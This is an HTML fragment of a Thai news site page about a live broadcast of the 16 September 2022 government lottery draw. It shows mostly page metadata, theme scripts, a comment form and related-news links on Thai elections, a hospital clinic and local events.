            <a target="_blank" href="https://www.youtube.com/@user-ox5ov4fs1x" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="thai1"></span><meta itemprop="datePublished" content="2022-09-16T12:50:00+07:00"><meta itemprop="dateModified" content="2022-09-16T12:52:30+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.thailandworldnews.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%8a%e0%b8%a1-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%ad%e0%b8%94%e0%b8%aa%e0%b8%94%e0%b8%ad%e0%b8%ad%e0%b8%81/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.thailandworldnews.com/wp-content/uploads/2016/03/logo-300x86.png"></span><meta itemprop="name" content="หนังสือพิมพ์รายวัน&quot;ข่าวประเทศไทย&quot; ้ https;//www.thailandworldnews.com"></span><meta itemprop="headline " content="#รับชม….การถ่ายทอดสดออก#”สลากกินแบ่งรัฐบาล” #ประจำงวดที่ 16 กันยายน 2565.  #ตั้งแต่เวลา 14:15-16:00 น."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.thailandworldnews.com/wp-content/uploads/2021/04/ใช้ปก.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="500"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_10_70a td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10_70a" ><script>var block_tdi_10_70a = new tdBlock();
block_tdi_10_70a.id = "tdi_10_70a";
block_tdi_10_70a.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_10_70a","td_column_number":3,"live_filter_cur_post_id":14485,"live_filter_cur_post_author":"7","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_10_70a","tdc_css_class_style":"tdi_10_70a_rand_style"}';
block_tdi_10_70a.td_column_number = "3";
block_tdi_10_70a.block_type = "td_block_related_posts";
block_tdi_10_70a.post_count = "3";
block_tdi_10_70a.found_posts = "1655";
block_tdi_10_70a.header_color = "";
block_tdi_10_70a.ajax_pagination_infinite_stop = "";
block_tdi_10_70a.max_num_pages = "552";
tdBlocksArray.push(block_tdi_10_70a);
</script><h4 class="td-related-title td-block-title"><a id="tdi_11_7cc" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_10_70a" href="#">บทความที่เกี่ยวข้อง</a><a id="tdi_12_cd8" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_10_70a" href="#">เพิ่มเติมจากผู้เขียน</a></h4><div id=tdi_10_70a class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b9%84%e0%b8%97%e0%b8%a1%e0%b9%8c%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87-25698-%e0%b8%81/" rel="bookmark" class="td-image-wrap" title="#ไทม์ไลน์การเลือกตั้ง 2569#8 ก.พ.69 วันเลือกตั้ง#แคนดิเดตนายกรัฐมนตรี"><img class="entry-thumb" src="[data-uri]" alt="" title="#ไทม์ไลน์การเลือกตั้ง 2569#8 ก.พ.69 วันเลือกตั้ง#แคนดิเดตนายกรัฐมนตรี" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2026/01/ปกนายก1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b9%84%e0%b8%97%e0%b8%a1%e0%b9%8c%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87-25698-%e0%b8%81/" rel="bookmark" title="#ไทม์ไลน์การเลือกตั้ง 2569#8 ก.พ.69 วันเลือกตั้ง#แคนดิเดตนายกรัฐมนตรี">#ไทม์ไลน์การเลือกตั้ง 2569#8 ก.พ.69 วันเลือกตั้ง#แคนดิเดตนายกรัฐมนตรี</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b9%80%e0%b8%a3%e0%b8%b4%e0%b9%88%e0%b8%a14-%e0%b8%a1%e0%b8%b4%e0%b8%96%e0%b8%b8%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%99-68-%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%9a%e0%b8%b2/" rel="bookmark" class="td-image-wrap" title="เริ่ม4 มิถุนายน 68  โรงพยาบาลสามพราน (วัดไร่ขิง)    เปิดบริการคลินิกพิเศษเฉพาะทางนอกเวลาราชการ  ✨ ตรวจรักษาโดยแพทย์เฉพาะทาง เบิกได้ตามสิทธิการรักษา"><img class="entry-thumb" src="[data-uri]" alt="" title="เริ่ม4 มิถุนายน 68  โรงพยาบาลสามพราน (วัดไร่ขิง)    เปิดบริการคลินิกพิเศษเฉพาะทางนอกเวลาราชการ  ✨ ตรวจรักษาโดยแพทย์เฉพาะทาง เบิกได้ตามสิทธิการรักษา" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2025/08/ปกหมอ1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b9%80%e0%b8%a3%e0%b8%b4%e0%b9%88%e0%b8%a14-%e0%b8%a1%e0%b8%b4%e0%b8%96%e0%b8%b8%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%99-68-%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%9a%e0%b8%b2/" rel="bookmark" title="เริ่ม4 มิถุนายน 68  โรงพยาบาลสามพราน (วัดไร่ขิง)    เปิดบริการคลินิกพิเศษเฉพาะทางนอกเวลาราชการ  ✨ ตรวจรักษาโดยแพทย์เฉพาะทาง เบิกได้ตามสิทธิการรักษา">เริ่ม4 มิถุนายน 68  โรงพยาบาลสามพราน (วัดไร่ขิง)    เปิดบริการคลินิกพิเศษเฉพาะทางนอกเวลาราชการ  ✨ ตรวจรักษาโดยแพทย์เฉพาะทาง เบิกได้ตามสิทธิการรักษา</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%af-%e0%b8%9b%e0%b8%97%e0%b8%b8%e0%b8%a1%e0%b8%98%e0%b8%b2%e0%b8%99%e0%b8%b5-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b9%81%e0%b8%96/" rel="bookmark" class="td-image-wrap" title="&#8220;ผู้ว่าฯ ปทุมธานี&#8221; ร่วมแถลงข่าวการประกวดนางสาวไทยปทุมธานี ปี 2568 &#8230;..&#8221;ผศ.ดร.กานต์สินี  มิลินจรูญพงษ์&#8221; ผู้ถือลิขสิทธิ์กองประกวดนางสาวไทยปทุมธานี นำนางงามทำกิจกรรมร่วมงาน &#8221;  สมาคมตำรวจนครบาล&#8221;"><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;ผู้ว่าฯ ปทุมธานี&#8221; ร่วมแถลงข่าวการประกวดนางสาวไทยปทุมธานี ปี 2568 &#8230;..&#8221;ผศ.ดร.กานต์สินี  มิลินจรูญพงษ์&#8221; ผู้ถือลิขสิทธิ์กองประกวดนางสาวไทยปทุมธานี นำนางงามทำกิจกรรมร่วมงาน &#8221;  สมาคมตำรวจนครบาล&#8221;" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2025/03/ใช้จริงปกนส.ไทย-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%af-%e0%b8%9b%e0%b8%97%e0%b8%b8%e0%b8%a1%e0%b8%98%e0%b8%b2%e0%b8%99%e0%b8%b5-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b9%81%e0%b8%96/" rel="bookmark" title="&#8220;ผู้ว่าฯ ปทุมธานี&#8221; ร่วมแถลงข่าวการประกวดนางสาวไทยปทุมธานี ปี 2568 &#8230;..&#8221;ผศ.ดร.กานต์สินี  มิลินจรูญพงษ์&#8221; ผู้ถือลิขสิทธิ์กองประกวดนางสาวไทยปทุมธานี นำนางงามทำกิจกรรมร่วมงาน &#8221;  สมาคมตำรวจนครบาล&#8221;">&#8220;ผู้ว่าฯ ปทุมธานี&#8221; ร่วมแถลงข่าวการประกวดนางสาวไทยปทุมธานี ปี 2568 &#8230;..&#8221;ผศ.ดร.กานต์สินี  มิลินจรูญพงษ์&#8221; ผู้ถือลิขสิทธิ์กองประกวดนางสาวไทยปทุมธานี นำนางงามทำกิจกรรมร่วมงาน &#8221;  สมาคมตำรวจนครบาล&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_10_70a" data-td_block_id="tdi_10_70a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_10_70a" data-td_block_id="tdi_10_70a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ทิ้งคำตอบไว้ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%8A%E0%B8%A1-%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%96%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B8%97%E0%B8%AD%E0%B8%94%E0%B8%AA%E0%B8%94%E0%B8%AD%E0%B8%AD%E0%B8%81/#respond" style="display:none;">ยกเลิกการตอบ</a></small></h3><form action="https://www.thailandworldnews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="ความคิดเห็น" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="ชื่อ*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="อีเมล์*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="เว็บไซต์" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="โพสต์แสดงความคิดเห็น" /> <input type='hidden' name='comment_post_ID' value='14485' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="19aaca67f6" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="47"/></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://www.thailandworldnews.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ค้นหา" />
    </div>
</form></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_13_1f4 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_13_1f4" ><script>var block_tdi_13_1f4 = new tdBlock();
block_tdi_13_1f4.id = "tdi_13_1f4";
block_tdi_13_1f4.atts = '{"custom_title":"\u0e02\u0e48\u0e32\u0e27\u0e25\u0e48\u0e32\u0e2a\u0e38\u0e14","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_13_1f4","separator":"","block_template_id":"","m6_tl":"","show_modified_date":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_13_1f4","tdc_css_class_style":"tdi_13_1f4_rand_style"}';
block_tdi_13_1f4.td_column_number = "1";
block_tdi_13_1f4.block_type = "td_block_7";
block_tdi_13_1f4.post_count = "5";
block_tdi_13_1f4.found_posts = "2947";
block_tdi_13_1f4.header_color = "#";
block_tdi_13_1f4.ajax_pagination_infinite_stop = "";
block_tdi_13_1f4.max_num_pages = "590";
tdBlocksArray.push(block_tdi_13_1f4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ข่าวล่าสุด</span></h4></div><div id=tdi_13_1f4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b9%84%e0%b8%97%e0%b8%a1%e0%b9%8c%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87-25698-%e0%b8%81/" rel="bookmark" class="td-image-wrap" title="#ไทม์ไลน์การเลือกตั้ง 2569#8 ก.พ.69 วันเลือกตั้ง#แคนดิเดตนายกรัฐมนตรี"><img class="entry-thumb" src="[data-uri]" alt="" title="#ไทม์ไลน์การเลือกตั้ง 2569#8 ก.พ.69 วันเลือกตั้ง#แคนดิเดตนายกรัฐมนตรี" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2026/01/ปกนายก1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b9%84%e0%b8%97%e0%b8%a1%e0%b9%8c%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87-25698-%e0%b8%81/" rel="bookmark" title="#ไทม์ไลน์การเลือกตั้ง 2569#8 ก.พ.69 วันเลือกตั้ง#แคนดิเดตนายกรัฐมนตรี">#ไทม์ไลน์การเลือกตั้ง 2569#8 ก.พ.69 วันเลือกตั้ง#แคนดิเดตนายกรัฐมนตรี</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T13:34:32+00:00" >วันเสาร์ 24 มกราคม 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b9%80%e0%b8%a3%e0%b8%b4%e0%b9%88%e0%b8%a14-%e0%b8%a1%e0%b8%b4%e0%b8%96%e0%b8%b8%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%99-68-%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%9a%e0%b8%b2/" rel="bookmark" class="td-image-wrap" title="เริ่ม4 มิถุนายน 68  โรงพยาบาลสามพราน (วัดไร่ขิง)    เปิดบริการคลินิกพิเศษเฉพาะทางนอกเวลาราชการ  ✨ ตรวจรักษาโดยแพทย์เฉพาะทาง เบิกได้ตามสิทธิการรักษา"><img class="entry-thumb" src="[data-uri]" alt="" title="เริ่ม4 มิถุนายน 68  โรงพยาบาลสามพราน (วัดไร่ขิง)    เปิดบริการคลินิกพิเศษเฉพาะทางนอกเวลาราชการ  ✨ ตรวจรักษาโดยแพทย์เฉพาะทาง เบิกได้ตามสิทธิการรักษา" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2025/08/ปกหมอ1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b9%80%e0%b8%a3%e0%b8%b4%e0%b9%88%e0%b8%a14-%e0%b8%a1%e0%b8%b4%e0%b8%96%e0%b8%b8%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%99-68-%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%9a%e0%b8%b2/" rel="bookmark" title="เริ่ม4 มิถุนายน 68  โรงพยาบาลสามพราน (วัดไร่ขิง)    เปิดบริการคลินิกพิเศษเฉพาะทางนอกเวลาราชการ  ✨ ตรวจรักษาโดยแพทย์เฉพาะทาง เบิกได้ตามสิทธิการรักษา">เริ่ม4 มิถุนายน 68  โรงพยาบาลสามพราน (วัดไร่ขิง)    เปิดบริการคลินิกพิเศษเฉพาะทางนอกเวลาราชการ ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-15T15:18:48+00:00" >วันศุกร์ 15 สิงหาคม 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%8a%e0%b8%b4%e0%b8%81%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%84%e0%b8%a1%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b9%80%e0%b8%81%e0%b9%88/" rel="bookmark" class="td-image-wrap" title="สมาชิกสมาคมนักเรียนเก่านวลนรดิศ ประชุมใหญ่สามัญ ประจำปี 2568 (วาระ เลือกตั้งนายกสมาคม) อาทิตย์ที่ 16 มีนาคม 2568 เวลา 10.00 น.  เชิญ-ชี้ชวน สมาชิกสมาคมนวลฯโปรดลงสมัครรับเลือกเป็น &#8220;นายกฯ&#8221; เพื่อมีบุคคลากรให้เลือก"><img class="entry-thumb" src="[data-uri]" alt="เลือกนายกสมาคมนวลนรดิศ" title="สมาชิกสมาคมนักเรียนเก่านวลนรดิศ ประชุมใหญ่สามัญ ประจำปี 2568 (วาระ เลือกตั้งนายกสมาคม) อาทิตย์ที่ 16 มีนาคม 2568 เวลา 10.00 น.  เชิญ-ชี้ชวน สมาชิกสมาคมนวลฯโปรดลงสมัครรับเลือกเป็น &#8220;นายกฯ&#8221; เพื่อมีบุคคลากรให้เลือก" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2025/03/ใช้ปกนวล-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%8a%e0%b8%b4%e0%b8%81%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%84%e0%b8%a1%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b9%80%e0%b8%81%e0%b9%88/" rel="bookmark" title="สมาชิกสมาคมนักเรียนเก่านวลนรดิศ ประชุมใหญ่สามัญ ประจำปี 2568 (วาระ เลือกตั้งนายกสมาคม) อาทิตย์ที่ 16 มีนาคม 2568 เวลา 10.00 น.  เชิญ-ชี้ชวน สมาชิกสมาคมนวลฯโปรดลงสมัครรับเลือกเป็น &#8220;นายกฯ&#8221; เพื่อมีบุคคลากรให้เลือก">สมาชิกสมาคมนักเรียนเก่านวลนรดิศ ประชุมใหญ่สามัญ ประจำปี 2568 (วาระ เลือกตั้งนายกสมาคม) อาทิตย์ที่ 16 มีนาคม 2568 เวลา...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-14T20:45:42+00:00" >วันศุกร์ 14 มีนาคม 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%af-%e0%b8%9b%e0%b8%97%e0%b8%b8%e0%b8%a1%e0%b8%98%e0%b8%b2%e0%b8%99%e0%b8%b5-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b9%81%e0%b8%96/" rel="bookmark" class="td-image-wrap" title="&#8220;ผู้ว่าฯ ปทุมธานี&#8221; ร่วมแถลงข่าวการประกวดนางสาวไทยปทุมธานี ปี 2568 &#8230;..&#8221;ผศ.ดร.กานต์สินี  มิลินจรูญพงษ์&#8221; ผู้ถือลิขสิทธิ์กองประกวดนางสาวไทยปทุมธานี นำนางงามทำกิจกรรมร่วมงาน &#8221;  สมาคมตำรวจนครบาล&#8221;"><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;ผู้ว่าฯ ปทุมธานี&#8221; ร่วมแถลงข่าวการประกวดนางสาวไทยปทุมธานี ปี 2568 &#8230;..&#8221;ผศ.ดร.กานต์สินี  มิลินจรูญพงษ์&#8221; ผู้ถือลิขสิทธิ์กองประกวดนางสาวไทยปทุมธานี นำนางงามทำกิจกรรมร่วมงาน &#8221;  สมาคมตำรวจนครบาล&#8221;" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2025/03/ใช้จริงปกนส.ไทย-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%af-%e0%b8%9b%e0%b8%97%e0%b8%b8%e0%b8%a1%e0%b8%98%e0%b8%b2%e0%b8%99%e0%b8%b5-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b9%81%e0%b8%96/" rel="bookmark" title="&#8220;ผู้ว่าฯ ปทุมธานี&#8221; ร่วมแถลงข่าวการประกวดนางสาวไทยปทุมธานี ปี 2568 &#8230;..&#8221;ผศ.ดร.กานต์สินี  มิลินจรูญพงษ์&#8221; ผู้ถือลิขสิทธิ์กองประกวดนางสาวไทยปทุมธานี นำนางงามทำกิจกรรมร่วมงาน &#8221;  สมาคมตำรวจนครบาล&#8221;">&#8220;ผู้ว่าฯ ปทุมธานี&#8221; ร่วมแถลงข่าวการประกวดนางสาวไทยปทุมธานี ปี 2568 &#8230;..&#8221;ผศ.ดร.กานต์สินี  มิลินจรูญพงษ์&#8221; ผู้ถือลิขสิทธิ์กองประกวดนางสาวไทยปทุมธานี นำนางงามทำกิจกรรมร่วมงาน &#8221;...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-02T17:19:22+00:00" >วันอาทิตย์ 2 มีนาคม 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%a1-%e0%b8%9e%e0%b8%a5%e0%b8%95%e0%b8%b3%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%95%e0%b8%a3%e0%b8%b5-%e0%b8%a7%e0%b8%b4-2/" rel="bookmark" class="td-image-wrap" title="ข่าวสังคม&#8230;..&#8221;พลตำรวจตรี วิบูลย์ ผกามาศ&#8221;   นายกสมาคมนักกฎหมายไทย ได้มอบความไว้วางใจสั่งตัดสูทของสมาคมกับ&#8221;ร้านเด่นแชมป์สูทประเทศไทย&#8221; พร้อมที่ปรึกษา-คณะกรรมการทั้งหมดของทางสมาคมฯ"><img class="entry-thumb" src="[data-uri]" alt="นายกสมาคมนักกฎหมายไทย ได้มอบความไว้วางใจสั่งตัดสูทของสมาคมกับ&quot;ร้านเด่นแชมป์สูทประเทศไทย&quot;" title="ข่าวสังคม&#8230;..&#8221;พลตำรวจตรี วิบูลย์ ผกามาศ&#8221;   นายกสมาคมนักกฎหมายไทย ได้มอบความไว้วางใจสั่งตัดสูทของสมาคมกับ&#8221;ร้านเด่นแชมป์สูทประเทศไทย&#8221; พร้อมที่ปรึกษา-คณะกรรมการทั้งหมดของทางสมาคมฯ" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2024/03/ใช้ปกเด่น-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
